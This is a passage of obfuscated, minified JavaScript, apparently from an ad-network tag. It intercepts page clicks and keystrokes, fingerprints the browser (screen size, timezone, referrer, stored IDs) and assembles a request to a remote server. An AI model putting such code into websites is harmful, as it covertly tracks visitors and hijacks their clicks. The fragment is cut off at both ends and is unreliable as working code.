_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x42cb0d(0x1d7)][_0x42cb0d(0xad)](/[\t\n\x0B\f\r]+/gm,'');};_0x1e8d47[_0xf8253(0x93)]['\x4c\x62']=function(_0x495c99){var _0x5f5989='';_0x37ed39&&(_0x5f5989=_0x1e8d47['\x47']());_0x5f5989||(_0x5f5989=_0x1e8d47['\x42'](_0x495c99));this['\x57']=_0x5f5989;};_0x1e8d47[_0xf8253(0x93)]['\x79\x62']=function(){var _0x216537=!0x0;this['\x41'](_0x5d8572)||(_0x216537=!0x1);return _0x216537;};_0x1e8d47[_0xf8253(0x93)]['\x42']=function(){return null;};_0x1e8d47[_0xf8253(0x93)]['\x66']=function(){return[_0x1ee3cf,_0x36d0be];};_0x1e8d47[_0xf8253(0x93)]['\x6e\x61']=function(){return new _0x515f57();};_0x1e8d47[_0xf8253(0x93)]['\x44\x62']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x6d\x61']=function(){return 0x64;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(){return!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x55']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x50']=function(){return!0x1;};var _0x32e217=[0x2d8,0x5a,0x15e,0x5a,0x12c,0xfa,0x1d4,0x3c,0xfa,0xfa,0xa0,0x258,0x78,0x258,0x78,0xf0,0xf0,0x190,0x12c,0x258,0x29e,0x29e,0x258,0x10e,0x258,0x190,0x7d,0x7d,0xea,0x3c,0xc8,0xc8,0x150,0x118,0xb4,0x96,0x78,0x3c,0x320,0x1b8,0x320,0x258,0x276,0xfa,0x276,0x1f4,0x3c0,0x14a],_0x1497e3=[0x1aa,0xf0,0x280,0x168,0x356,0x1e0,0x500,0x2d0,0x780,0x438,0xa00,0x5a0,0xf00,0x870],_0x40e8ff=[0x4,_0xf8253(0x182),0x4,_0xf8253(0x22a),0x4,_0xf8253(0x1f0),0x4,_0xf8253(0xe2),0xb,_0xf8253(0x15f),0xb,_0xf8253(0x148),0x5,_0xf8253(0x1ff),0x6,'\x77\x61\x74\x63\x68',0x3,_0xf8253(0x1e2),0x3,_0xf8253(0x108),0x9,_0xf8253(0xb8)],_0x3aa70b=_0x515f57['\x62']([_0xf8253(0x26f),_0xf8253(0x225),'\x6f\x62\x6a\x65\x63\x74','\x63\x61\x6e\x76\x61\x73']),_0x233d5d=_0x515f57['\x62']('\x70\x20\x68\x31\x20\x68\x32\x20\x68\x33\x20\x68\x34\x20\x68\x35\x20\x68\x36\x20\x75\x20\x62\x20\x69\x20\x73\x74\x72\x6f\x6e\x67\x20\x62\x69\x67\x20\x73\x6d\x61\x6c\x6c\x20\x6c\x61\x62\x65\x6c\x20\x65\x6d\x20\x66\x6f\x6e\x74'[_0xf8253(0x119)]('\x20')),_0x198461=_0x515f57['\x62']('\x66\x6f\x72\x6d\x20\x69\x6e\x70\x75\x74\x20\x73\x65\x6c\x65\x63\x74\x20\x6f\x70\x74\x69\x6f\x6e\x20\x62\x75\x74\x74\x6f\x6e\x20\x74\x65\x78\x74\x61\x72\x65\x61'[_0xf8253(0x119)]('\x20')),_0x4e6c0d=[function(_0x507c5d){if(_0x198461['\x66'](_0x5672e(_0x507c5d)))return[0x7,_0x44a273(_0x507c5d)];},function(_0x290698){if('\x61'==_0x5672e(_0x290698)){var _0x4d4e8c=_0x44a273(_0x290698);0x0==_0x4d4e8c&&(_0x4d4e8c=_0x54ee39['\x58\x62'](_0x290698)?0x1:0x2);return[0x1,_0x4d4e8c];}},function(_0xd69245){var _0x2b8762=_0xf8253;if(_0x2b8762(0x239)==_0x5672e(_0xd69245))return[0x5,_0x493115(_0x44a273(_0xd69245),_0xd69245)];},function(_0x2ab1ae){var _0x4968f3=_0xf8253;if(_0x3aa70b['\x66'](_0x5672e(_0x2ab1ae))){var _0x1a6001=_0x2ab1ae[_0x4968f3(0x1f3)]();if(_0x54a011(_0x1a6001[_0x4968f3(0xd7)],_0x1a6001[_0x4968f3(0xe5)],_0x1497e3,0.2))return[0x2,0x9];}if(-0x1<_0x2ab1ae[_0x4968f3(0x1fb)][_0x4968f3(0xad)](_0x2ab1ae['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c'],'')[_0x4968f3(0x222)](_0x4968f3(0x11d)))return[0x2,0x9];},function(_0x4fb732){var _0x341a44=_0xf8253;var _0x1a9043=_0x4fb732[_0x341a44(0x1f3)]();if(_0x233d5d['\x66'](_0x5672e(_0x4fb732))||0x0<_0x4fb732[_0x341a44(0x107)]['\x6c\x65\x6e\x67\x74\x68']&&_0x4fb732[_0x341a44(0x107)]==_0x4fb732[_0x341a44(0xeb)])return[0x4,_0x493115(_0x44a273(_0x4fb732,!0x0),_0x4fb732)];if(0.98<_0x1a9043['\x77\x69\x64\x74\x68']/_0x1c2c04[_0x341a44(0x1cf)][_0x341a44(0x110)]['\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68'])return[0x3,_0x493115(_0x44a273(_0x4fb732),_0x4fb732)];},function(_0x1cba35){var _0x433035=_0xf8253;var _0x1182e2=_0x1cba35[_0x433035(0x1f3)]();if(_0x54a011(_0x1182e2['\x77\x69\x64\x74\x68'],_0x1182e2[_0x433035(0xe5)],_0x32e217,0.1)&&0xa>=_0x3a8eb3(_0x1cba35))return[0x6,0x8];}],_0xc94037,_0x12bd55={'\x66\x63':function(_0x30936c,_0xc8c4f3,_0x11b308,_0x2a42b1,_0x1166b9){var _0xc28644=_0xf8253;_0x30936c=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x30936c[_0xc28644(0x200)]('\x2c\x20'));for(var _0x265403=0x0;_0x265403<_0x30936c[_0xc28644(0x23a)];_0x265403++){var _0x282ca9=_0x30936c[_0x265403];_0x282ca9[_0xc28644(0x240)]=_0xc8c4f3;_0x282ca9[_0xc28644(0x134)]=_0x11b308;_0x282ca9[_0xc28644(0x181)]=_0x2a42b1;_0x282ca9[_0xc28644(0x1c0)]=_0x1166b9;}},'\x49\x64':function(_0x1d9e30){_0xc94037&&_0x2e1b8a['\x49'](_0x4848f5,_0xc94037);for(var _0x436419=0x0;_0x436419<_0x1d9e30['\x6c\x65\x6e\x67\x74\x68'];_0x436419++)_0x1d9e30[_0x436419][0x0]=_0x1c6825([_0x1d9e30[_0x436419][0x0]]);_0xc94037=function(){var _0x5d57bc=a0_0x2e74;for(var _0x341704=0x0;_0x341704<_0x1d9e30[_0x5d57bc(0x23a)];_0x341704++){var _0xa0372c=_0x1d9e30[_0x341704];_0x12bd55['\x66\x63'](_0xa0372c[0x0],_0xa0372c[0x1],_0xa0372c[0x2],_0xa0372c[0x3],_0xa0372c[0x4]);}};_0x2e1b8a['\x77'](_0x4848f5,_0xc94037);},'\x68\x61':{'\x54\x61':0x0,'\x74\x62':0x1,'\x73\x62':-0x1},'\x63\x64':function(_0x2415cb,_0x5e3866){var _0x2a645a=_0xf8253;try{var _0x51679f=_0x24967b[_0x2a645a(0x20d)](_0x2415cb[_0x2a645a(0x1dd)],_0x2415cb[_0x2a645a(0x224)]);do{var _0x4a472a=_0x5a6678(_0x51679f,_0x5e3866),_0x51679f=_0x4a472a[0x0],_0x3e733d=_0x4a472a[0x1];if(_0x3e733d===_0x12bd55['\x68\x61']['\x54\x61'])return[_0x4a472a[0x2],_0x4a472a[0x3],_0x4a472a[0x4],_0x4a472a[0x5]];if(_0x3e733d===_0x12bd55['\x68\x61']['\x73\x62'])break;_0x51679f=_0x51679f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];}while(_0x3e733d==_0x12bd55['\x68\x61']['\x74\x62']);return[0x0,0x0,_0x5e3866['\x66'],null];}catch(_0x171c1e){return[0x0,0x0,_0x5e3866['\x66'],null];}}},_0xa0a8ac=[[_0x1c6825(_0x3894f2(_0xf8253(0xa5))[_0xf8253(0x119)]('\x40')),0x6,0xc]];_0x1b8654(function(){var _0x39b9e7=_0xf8253;for(var _0x115fa2=0x0;_0x115fa2<_0xa0a8ac[_0x39b9e7(0x23a)];_0x115fa2++)_0x12bd55['\x66\x63']['\x61\x70\x70\x6c\x79'](null,_0xa0a8ac[_0x115fa2]);},0x1f4);_0x3cdc3d[_0xf8253(0x93)]['\x62']=function(){if(this['\x42'])return this['\x42'];var _0xafeaa0=this['\x44']['\x4a']();return this['\x44']['\x6e\x61'](this['\x6d\x61'],_0xafeaa0['\x62'],this['\x41']);};_0x3cdc3d[_0xf8253(0x93)]['\x66']=function(){var _0x4db43e=this['\x62']();_0x4db43e['\x50\x61'](this['\x44']);_0x4db43e['\x73\x61'](this['\x6d']);_0x4db43e['\x5a'](this['\x75\x72\x6c']);return _0x4db43e;};_0x3cdc3d[_0xf8253(0x93)]['\x68']=function(_0x1a65fa){this['\x42']=_0x1a65fa;for(var _0x298679 in _0x2e0e52)_0x1a65fa=_0x2e0e52[_0x298679],_0x1a65fa['\x50\x61'](this['\x44']),_0x1a65fa['\x73\x61'](this['\x6d']),_0x1a65fa['\x63\x61']();};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x1d1b09){var _0x593f3e=this;try{_0x1d1b09(function(_0x5c708d){var _0x57af2d=a0_0x2e74;_0x2e1b8a['\x64\x61'](_0x18a249);_0x5c708d=_0x5c708d||_0x1c2c04[_0x57af2d(0x104)];var _0xa9518d=!0x1;try{_0xd9ddc6['\x53\x64'](_0x42b64c);var _0x231448=_0x593f3e['\x66']();try{if(_0x5c708d instanceof KeyboardEvent&&!_0x231448['\x56']())return;}catch(_0x3a954b){}_0x231448['\x63\x61']();if(_0x231448['\x41'](_0x5d8572)){var _0xa601db=_0x5c708d[_0x57af2d(0x19d)];if(!_0x231448['\x4a']()||!(_0x2152da&&0x0<_0x2152da[_0x57af2d(0x23a)]&&!_0x593f3e['\x47'](_0xa601db)||_0x2152da&&0x1>_0x2152da[_0x57af2d(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x57af2d(0x23a)]&&_0x593f3e['\x73'](_0xa601db))){var _0x18be0d=_0xa601db,_0x52ae44=_0x1e8d47['\x66'](_0x593f3e['\x6d']);if(!_0x231448['\x73']()||!_0x593f3e['\x56'](_0x18be0d,_0x593f3e['\x6d'])){_0x18be0d[_0x52ae44]&&(_0x18be0d=_0xa601db[_0x52ae44]);if(_0x1a14ae&&0x0<_0x1a14ae['\x6c\x65\x6e\x67\x74\x68']){var _0xaea7ab=_0x593f3e['\x54'](_0x18be0d);_0xaea7ab&&_0x593f3e['\x4a'](_0xaea7ab);}_0xd9ddc6['\x72\x61'](_0x3cba50,_0x18be0d);_0x2ed28f(_0x31d127['\x50\x63']);if(_0x593f3e['\x55']()&&_0x231448['\x68'](_0x5c708d)&&(_0xaea7ab||_0x593f3e['\x44']['\x77\x61']())){_0xa9518d=!0x0;_0x18be0d&&_0x18be0d!==_0x1c2c04[_0x57af2d(0x1cf)]&&(_0x4eb9cb&&0x0<_0x4eb9cb[_0x57af2d(0x23a)]&&0x0<_0x54ee39['\x4b\x61'](_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x358224),[_0xa601db])['\x6c\x65\x6e\x67\x74\x68']&&(_0xa9518d=!0x1),_0x231448['\x4c\x62'](_0x18be0d));_0x2ed28f(_0x31d127['\x42\x62'],''+_0x5c708d[_0x57af2d(0x138)]);_0xa601db&&!0x0===_0x231448['\x4c\x61'](_0xa601db,_0x593f3e['\x6d'])&&_0x2ed28f(_0x31d127['\x7a\x62'],''+_0x5c708d['\x74\x79\x70\x65']);if(_0x593f3e['\x6d']['\x62']==_0x3ead39['\x53\x61']||_0x593f3e['\x6d']['\x62']==_0x3ead39['\x7a\x63'])_0x1ee3cf=_0x593f3e['\x6d']['\x73']=_0x28932f;_0x593f3e[_0x57af2d(0x1a2)]=_0x231448['\x58'](_0x593f3e['\x6d']);try{_0x2ed28f(_0x31d127['\x74\x63'],_0x2b6ea0['\x62\x64'](_0x5c708d)[_0x57af2d(0x200)]('\x2e'));}catch(_0xfceb08){}var _0x53817b=_0x12bd55['\x63\x64'](_0x5c708d,_0x593f3e['\x6d']);_0x593f3e['\x4f'](_0x53817b);_0x1c2c04[_0x57af2d(0x10d)]=new Date()[_0x57af2d(0x278)]();_0xaea7ab&&_0x593f3e['\x4a'](_0xaea7ab);var _0x426119=_0x231448['\x46\x62']();_0x2ed28f(_0x31d127['\x70\x63'],_0x4dc9b5()?'\x31':'\x30');var _0xe68c9d=_0x31d127['\x51\x63'],_0x24cd26;_0x3f60d2:{_0xa601db=0x1;try{for(var _0x3cafcf=[0x1,_0x44fe79['\x62']!=_0x3ead39['\x67\x61']&&_0x44fe79['\x62']!=_0x3ead39['\x56\x61'],_0x4dc9b5(),'\x68\x74\x74\x70\x73\x3a'==_0x1c2c04[_0x57af2d(0x12b)][_0x57af2d(0xb3)],_0x1134d6,_0x228b16,_0xd9ddc6['\x62\x61'](_0x73b640)],_0x18be0d=0x0;_0x18be0d<_0x3cafcf[_0x57af2d(0x23a)];_0x18be0d++)_0x3cafcf[_0x18be0d]&&(_0xa601db|=0x1<<_0x18be0d);}catch(_0x23ea13){_0x24cd26=0x0;break _0x3f60d2;}_0x24cd26=_0xa601db;}_0x2ed28f(_0xe68c9d,''+_0x24cd26);_0x231448['\x43'](_0x593f3e['\x50'],_0x593f3e['\x75\x72\x6c'][_0x57af2d(0x1f1)](),_0x5c708d,_0x426119);}_0xa9518d&&(_0x1c2c04[_0x57af2d(0xe1)]['\x73\x65\x74\x49\x74\x65\x6d'](_0x57af2d(0x24c),!0x0),_0x2b6ea0['\x51\x64'](_0x5c708d),_0x2b6ea0['\x46\x64'](_0x5c708d));}}}}catch(_0x202e4a){_0x340935(_0x31d127['\x76'],''+_0x202e4a);}});}catch(_0x423bfc){_0x340935(_0x31d127['\x76'],''+_0x423bfc);}_0x1b8654(function(){var _0x5d1dbc=_0x593f3e['\x66']();_0x5d1dbc&&_0x5d1dbc['\x79\x62']()&&(_0x593f3e['\x66']()['\x62'](),_0x2e1b8a['\x64\x61'](_0x4848f5));},_0x593f3e['\x62']()['\x6d\x61']());this['\x66']()['\x44\x62']()&&_0x358de1['\x49'](_0x593f3e['\x6d']['\x66']);};_0x3cdc3d[_0xf8253(0x93)]['\x5a']=function(_0x4d8d05){this['\x75\x72\x6c']=_0x4d8d05;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50\x61']=function(_0x4ebfe2){this['\x44']=_0x4ebfe2;};_0x3cdc3d[_0xf8253(0x93)]['\x73\x61']=function(_0x572864){this['\x6d']=_0x572864;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(_0x5e15c8){return _0x371af8(_0x4d3d23,_0x5e15c8);};_0x3cdc3d[_0xf8253(0x93)]['\x47']=function(_0x3101b3){var _0xb28965=_0xf8253;var _0x62b96b=_0x24967b[_0xb28965(0x247)](_0x5d89e5);if(_0x62b96b&&0x0<_0x62b96b[_0xb28965(0x23a)]){var _0x2b473e=_0x1e8d47['\x66'](this['\x6d']);_0x3101b3=_0x3101b3&&_0x3101b3[_0x2b473e]?_0x3101b3[_0x2b473e]:_0x3101b3;if(!_0x3101b3||!(0x0==_0x62b96b['\x6c\x65\x6e\x67\x74\x68']||0x1>_0x54ee39['\x4b\x61'](_0x62b96b,[_0x3101b3])[_0xb28965(0x23a)]))return!0x0;}return!0x1;};_0x3cdc3d[_0xf8253(0x93)]['\x54']=function(_0x4b2185){var _0x4f179a=_0xf8253;for(var _0x270c5e=0x0;_0x270c5e<_0x1a14ae[_0x4f179a(0x23a)];_0x270c5e++){var _0x157ee2=_0x1a14ae[_0x270c5e];try{var _0x217b5e=parseFloat(_0x157ee2[0x3]);if(0x0<_0x217b5e&&_0x371af8(_0x157ee2[0x0],_0x4b2185)&&(0x1==_0x217b5e||_0x199019(_0x157ee2[0x3])))return _0x157ee2;}catch(_0x2af43c){break;}}return null;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(_0x378a41){var _0x3f4187=_0xf8253;_0x378a41[0x2]&&this[_0x3f4187(0x1a2)]['\x6a'](_0x3f4187(0x161),_0x378a41[0x2]);_0x378a41[0x3]&&this[_0x3f4187(0x1a2)]['\x6a'](_0x3f4187(0x26b),_0x378a41[0x3]);this[_0x3f4187(0x1a2)]['\x6a']('\x63\x74',_0x378a41[0x0])['\x6a'](_0x3f4187(0x122),_0x378a41[0x1]);};_0x3cdc3d[_0xf8253(0x93)]['\x4a']=function(_0x2d3312){var _0x12165a=_0xf8253;this[_0x12165a(0x1a2)]['\x6a'](_0x12165a(0x161),_0x2d3312[0x1]);this[_0x12165a(0x1a2)]['\x6a']('\x64\x64\x62',_0x2d3312[0x2]);};_0x3cdc3d[_0xf8253(0x93)]['\x57']=function(_0x3dbd68,_0x9f2683){this['\x50\x61'](_0x3dbd68);this['\x73\x61'](_0x9f2683);var _0x989c0c=_0x2e0e52[_0xeeba2+''];_0x989c0c&&(this['\x41']=_0x989c0c);_0x989c0c=this['\x62']();_0x989c0c['\x73\x61'](_0x9f2683);var _0x5a5352=_0x9f2683['\x62'];_0x5a5352!=_0x3ead39['\x67\x61']&&(_0x989c0c=_0x989c0c['\x42'](_0x5a5352))&&this['\x68'](_0x989c0c);};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){var _0x236d74=_0xf8253;for(var _0x5b593b=this['\x62']()['\x66'](),_0x3b05a8=0x0;_0x3b05a8<_0x5b593b[_0x236d74(0x23a)];_0x3b05a8++){var _0x416b5c='\x2f\x2f'+_0x5b593b[_0x3b05a8];try{var _0x34b314=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x236d74(0x1f2));_0x34b314[_0x236d74(0x1bc)]=_0x236d74(0xed);_0x34b314[_0x236d74(0x1d7)]=_0x416b5c;_0x1c2c04[_0x236d74(0x1cf)][_0x236d74(0x198)](_0x236d74(0x1ed))[0x0][_0x236d74(0xcc)](_0x34b314);}catch(_0x3c7e20){}}};_0x3cdc3d[_0xf8253(0x93)]['\x55']=function(){return _0x199019(_0xa73ab1);};_0x3cdc3d[_0xf8253(0x93)]['\x56']=function(_0x443c70,_0x23b78f){return!0x0===_0x443c70[_0x1e8d47['\x73']()]&&!_0x443c70[_0x1e8d47['\x66'](_0x23b78f)];};_0x3cdc3d[_0xf8253(0x93)]['\x6e\x61']=function(_0x5a775f){var _0x3d1874;_0x3d1874=_0x3d1874||_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];_0x2d27c7()['\x53'](function(_0x2babf6){_0x2b6ea0['\x77'](_0x2babf6,_0x5a775f,!0x0,_0x3d1874);});_0x2b6ea0['\x4d\x64'](_0x5a775f,_0x3d1874);};var _0x276559={'\x41\x61':Math[_0xf8253(0x15e)]()[_0xf8253(0x1f1)]()['\x73\x6c\x69\x63\x65'](0x2,0x11),'\x48\x64':function(){var _0x4c8be6=_0xf8253;this['\x41\x61']=Math[_0x4c8be6(0x15e)]()[_0x4c8be6(0x1f1)]()['\x73\x6c\x69\x63\x65'](0x2,0x11);}},_0x517621={'\x4a\x61':function(_0x36edd7){var _0x4af885=_0xf8253;if(_0x36edd7=new RegExp(_0x4af885(0x213)+encodeURIComponent(_0x36edd7)+_0x4af885(0x11c))[_0x4af885(0xf1)](location['\x73\x65\x61\x72\x63\x68']))return decodeURIComponent(_0x36edd7[0x1]);},'\x68':function(){return _0x517621['\x4a\x61']('\x66\x63');},'\x66':function(){var _0x57e920=_0xf8253;return _0x517621['\x4a\x61'](_0x57e920(0x1d4));},'\x73':function(){var _0x437cbf=_0xf8253;return _0x517621['\x4a\x61'](_0x437cbf(0x195));},'\x62':function(){var _0x2ae35d=_0xf8253;return _0x517621['\x4a\x61'](_0x2ae35d(0x23e));},'\x46\x61':function(_0x525d59,_0x59d730,_0x1847a7,_0x2fc8c9,_0x20dc0e){var _0x3e23c8=_0xf8253;var _0x3f0d57=_0x4dc9b5();_0x525d59=new _0x6988d5(_0x1847a7||_0x525d59['\x73'],_0x59d730,_0x525d59['\x62']!=_0x3ead39['\x67\x61'])['\x6a']('\x63\x73',_0x111378(_0x525d59['\x68']['\x41\x61']))['\x6a'](_0x3e23c8(0x124),_0x525d59['\x62'])['\x6a'](_0x3e23c8(0x1f9),'\x31')['\x6a']('\x73\x6d',_0x2fc8c9&&_0x2fc8c9['\x69\x64']||0x0)['\x6a']('\x6b',_0x5cfd66())['\x6a']('\x76',_0x3e23c8(0x1cb))['\x6a'](_0x3e23c8(0x25a),_0x50951c)['\x6a'](_0x3e23c8(0xdc),_0x3f0d57?'\x31':'\x30')['\x6a'](_0x3e23c8(0x22b),_0x555a71?'\x31':'\x30')['\x6a']('\x74\x69\x64',_0x525d59['\x66']);try{_0x3e23c8(0x1ab)!==typeof _0x1c2c04[_0x3e23c8(0x1ea)]&&0x1==_0x1c2c04[_0x3e23c8(0x1ea)]&&_0x525d59['\x6a'](_0x3e23c8(0x13a),0x1);}catch(_0x36333d){}try{_0x3e23c8(0x1ab)!==_0x1c2c04[_0x3e23c8(0x19b)]&&0x1==_0x1c2c04[_0x3e23c8(0x19b)]&&_0x525d59['\x6a'](_0x3e23c8(0x106),0x1);}catch(_0x2bd97d){}try{_0x525d59['\x6a']('\x72\x78\x79',_0x1c2c04[_0x3e23c8(0x115)][_0x3e23c8(0xd7)]+'\x5f'+_0x1c2c04['\x73\x63\x72\x65\x65\x6e']['\x68\x65\x69\x67\x68\x74']);}catch(_0x2438a2){}try{if(_0x3e23c8(0x1ab)!==typeof _0x1c2c04[_0x3e23c8(0x26c)]?_0x525d59['\x6a'](_0x3e23c8(0x207),_0x1c2c04['\x69\x69\x6e\x66']):_0x525d59['\x6a'](_0x3e23c8(0x207),-0x1),0xd7814===_0x5bce23){var _0x4a0ba9=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x3e23c8(0x1d3));for(_0x59d730=0x0;_0x59d730<_0x4a0ba9[_0x3e23c8(0x23a)];_0x59d730++)if(_0x4a0ba9[_0x59d730]['\x73\x72\x63'][_0x3e23c8(0x1e9)](0xd7814))var _0x43529e=_0x4a0ba9[_0x59d730][_0x3e23c8(0x25c)];var _0x2a8d9b=function(_0x3255a6){var _0x49b6f5=_0x3e23c8;var _0x1db683={},_0xe33a16=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0xe33a16[_0x49b6f5(0x1d7)]=_0x3255a6;_0x3255a6=_0xe33a16['\x73\x65\x61\x72\x63\x68'][_0x49b6f5(0x1d0)](0x1)[_0x49b6f5(0x119)]('\x26');for(_0xe33a16=0x0;_0xe33a16<_0x3255a6[_0x49b6f5(0x23a)];_0xe33a16++){var _0x2ccdd4=_0x3255a6[_0xe33a16][_0x49b6f5(0x119)]('\x3d');_0x1db683[_0x2ccdd4[0x0]]=decodeURIComponent(_0x2ccdd4[0x1]);}return _0x1db683;}(_0x43529e),_0x225172=_0x2a8d9b[_0x3e23c8(0x195)],_0x14d7e6=_0x2a8d9b[_0x3e23c8(0x23e)],_0x347f0d=_0x2a8d9b[_0x3e23c8(0x1d4)];_0x3e23c8(0x1ab)!==typeof window[_0x3e23c8(0xd8)]?_0x3e23c8(0x1ab)!==typeof window[_0x3e23c8(0xd8)]['\x6f']&&_0x3e23c8(0x1ab)===typeof _0x225172&&(_0x225172=window[_0x3e23c8(0xd8)]['\x6f'],_0x14d7e6=window[_0x3e23c8(0xd8)]['\x61'],_0x347f0d=window['\x70\x74\x69\x64']['\x63']):(window[_0x3e23c8(0xd8)]={},window['\x70\x74\x69\x64']['\x63'],window[_0x3e23c8(0xd8)]['\x6f'],window['\x70\x74\x69\x64']['\x61']);_0x347f0d&&(window['\x70\x74\x69\x64']['\x63']=_0x347f0d,_0x525d59['\x6a'](_0x3e23c8(0x1d4),_0x347f0d));_0x14d7e6&&(window['\x70\x74\x69\x64']['\x61']=_0x14d7e6,_0x525d59['\x6a'](_0x3e23c8(0x23e),_0x14d7e6));_0x225172&&(window[_0x3e23c8(0xd8)]['\x6f']=_0x225172,_0x525d59['\x6a']('\x6f\x70\x74\x69\x64',_0x225172));}}catch(_0x3e5ed8){}_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)](_0x3e23c8(0xae))&&(_0x4a0ba9=_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)]('\x66\x6a\x69\x64\x64'),_0x4a0ba9=JSON[_0x3e23c8(0x156)](_0x4a0ba9),_0x525d59['\x6a']('\x75',_0x4a0ba9[_0x3e23c8(0x204)]));_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)](_0x3e23c8(0x212))&&(_0x4a0ba9=_0x1c2c04['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x3e23c8(0x276)](_0x3e23c8(0x212)),_0x4a0ba9=JSON[_0x3e23c8(0x156)](_0x4a0ba9),_0x525d59['\x6a']('\x61\x67\x65\x63',_0x4a0ba9[_0x3e23c8(0x204)]));_0x525d59['\x6a']('\x66\x73',0x1);window[_0x3e23c8(0x19f)](_0x3e23c8(0x1e8));(_0x4a0ba9=window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65']['\x67\x65\x74\x49\x74\x65\x6d'](_0x3e23c8(0x270)))&&_0x525d59['\x6a'](_0x3e23c8(0x253),JSON[_0x3e23c8(0x156)](_0x4a0ba9)[_0x3e23c8(0x204)]);(_0x4a0ba9=_0x4b174e(_0x24c6fe))&&_0x525d59['\x6a']('\x66\x69\x6c\x65',_0x4a0ba9);(_0x4a0ba9=_0x25a380())&&_0x525d59['\x6a'](_0x3e23c8(0x18d),_0x4a0ba9);var _0x3aacfe=0x0;_0x3f0d57&&(_0x3aacfe|=0x4);_0x555a71&&(_0x3aacfe|=0x8);_0x20dc0e&&_0x20dc0e['\x53'](function(_0x4ce046){_0x3aacfe|=_0x4ce046;});if(_0x2fc8c9){_0x525d59['\x6a'](_0x3e23c8(0x145),_0x2fc8c9['\x47']());_0x1c2c04[_0x3e23c8(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72']&&(_0x20dc0e=_0xc194f(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3e23c8(0x25d)])['\x72\x65\x70\x6c\x61\x63\x65'](/[\t\n\x0B\f\r]+/gm,''))&&0x0<_0x20dc0e[_0x3e23c8(0x23a)]&&_0x525d59['\x6a'](_0x3e23c8(0x113),_0x20dc0e);if(_0x20dc0e=_0x2fc8c9['\x57'])0x3e8<_0x20dc0e[_0x3e23c8(0x23a)]&&(_0x20dc0e=_0x20dc0e[_0x3e23c8(0xb1)](0x0,0x3e8)),_0x525d59['\x6a'](_0x3e23c8(0x1c8),_0x20dc0e);_0x2fc8c9['\x6e\x61']()['\x53'](function(_0x2b9a9d){_0x3aacfe|=_0x2b9a9d;});}_0x525d59['\x6a']('\x6a\x73\x74',_0x3aacfe);_0x525d59['\x6a'](_0x3e23c8(0x21a),0x0);_0x525d59['\x6a'](_0x3e23c8(0xda),_0x2502e3);try{_0x525d59['\x6a']('\x74\x7a\x64',''+-(new Date()['\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74']()/0x3c));}catch(_0x1d30be){}try{_0x525d59['\x6a'](_0x3e23c8(0x16e),''+_0x4fa6e0());}catch(_0x41d32c){}try{if(_0x2fc0b0){var _0x39272d=_0x24967b[_0x3e23c8(0x10a)](_0x2fc0b0),_0x58f990=(_0x39272d[_0x3e23c8(0x153)]||window[_0x3e23c8(0x13b)](_0x39272d,!0x1))[_0x3e23c8(0x27c)][_0x3e23c8(0x24e)](0x4,-0x1)[_0x3e23c8(0xad)](/"/g,'');if(_0x3e23c8(0x1ab)===_0x58f990||''===_0x58f990){var _0x515299=_0x24967b[_0x3e23c8(0x10a)](_0x2fc0b0);_0x110c13(_0x515299,'\x69\x6d\x67')&&_0x525d59['\x6a'](_0x3e23c8(0x239),_0x515299[_0x3e23c8(0x25c)]);}else _0x525d59['\x6a'](_0x3e23c8(0x239),_0x58f990);}}catch(_0x397242){_0x340935(_0x31d127['\x76'],_0x3e23c8(0x1b4)+_0x397242);}_0x2fc8c9=_0x44b470();_0x525d59['\x6a']('\x69\x66',_0x2fc8c9?0x1:0x0);_0x2fc8c9&&_0x3e23c8(0xf8)==_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x70\x72\x6f\x74\x6f\x63\x6f\x6c']&&_0x525d59['\x6a']('\x68\x6f',0x1);return _0x525d59;},'\x41':function(_0x2a8ef1){var _0x48e130=_0xf8253;var _0x5f3dfc=_0x24967b[_0x48e130(0xe9)]('\x61');_0x5f3dfc[_0x48e130(0x1d7)]=_0x2a8ef1;return new _0x6988d5(_0x5f3dfc[_0x48e130(0x1e5)],_0x5f3dfc[_0x48e130(0x23f)]+_0x5f3dfc[_0x48e130(0x1a6)]);}};_0x291158[_0xf8253(0x93)]['\x62']=function(_0x4cee6d){_0x4cee6d=new _0x3b7220('\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64',_0x36d0be,0x1,_0x5bce23,_0x36d0be,_0x4cee6d);this['\x67\x63'](_0x4cee6d);return 